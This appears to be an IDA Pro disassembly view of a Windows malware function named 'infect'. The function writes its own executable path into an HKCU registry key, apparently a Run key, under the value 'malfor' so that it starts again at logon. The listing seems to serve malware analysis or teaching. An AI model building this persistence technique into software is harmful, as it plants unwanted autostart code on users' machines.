 IDA View-A Hex View-1 Structures Enums Imports Exports
; Attributes: bp-based frame
; _DWORD infect(void)
public __Z6infectv
__Z6infectv proc near
Filename= byte ptr -118h
var_14= dword ptr -14h
hModule= dword ptr -10h
var_C= dword ptr -0Ch
; __unwind {
push ebp
mov ebp, esp
sub esp, 148h
mov dword ptr [esp+20h], 0 ; lpdwDisposition
mov dword ptr [esp+1Ch], offset _hKey ; phkResult
mov dword ptr [esp+18h], 0 ; lpSecurityAttributes
mov dword ptr [esp+14h], 0F003Fh ; samDesired
mov dword ptr [esp+10h], 0 ; dwOptions
mov dword ptr [esp+0Ch], 0 ; lpClass
mov dword ptr [esp+8], 0 ; Reserved
mov dword ptr [esp+4], offset SubKey ; "SOFTWARE\\Microsoft\\Windows\\CurrentVe"...
mov dword ptr [esp], 80000001h ; hKey
call _RegCreateKeyExA@36 ; RegCreateKeyExA(x,x,x,x,x,x,x,x,x)
sub esp, 24h
mov [ebp+var_C], eax
mov dword ptr [esp], 0 ; lpModuleName
call _GetModuleHandleA@4 ; GetModuleHandleA(x)
sub esp, 4
mov [ebp+hModule], eax
mov dword ptr [esp+8], 104h ; nSize
lea eax, [ebp+Filename]
mov [esp+4], eax ; lpFilename
mov eax, [ebp+hModule]
mov [esp], eax ; hModule
call _GetModuleFileNameA@12 ; GetModuleFileNameA(x,x,x)
sub esp, 0Ch
cmp [ebp+var_C], 0
jnz short loc_401A79
lea eax, [ebp+Filename]
mov [esp], eax ; Str
call _strlen
lea edx, [eax+1]
mov eax, ds:_hKey
mov [esp+14h], edx ; cbData
lea edx, [ebp+Filename]
mov [esp+10h], edx ; lpData
mov dword ptr [esp+0Ch], 1 ; dwType
mov dword ptr [esp+8], 0 ; Reserved
mov dword ptr [esp+4], offset Name ; "malfor"
mov [esp], eax ; hKey
call _RegSetValueExA@24 ; RegSetValueExA(x,x,x,x,x,x)
sub esp, 18h
mov [ebp+var_14], eax
loc_401A79:
nop
leave
retn
; } // starts at 40199C
__Z6infectv endp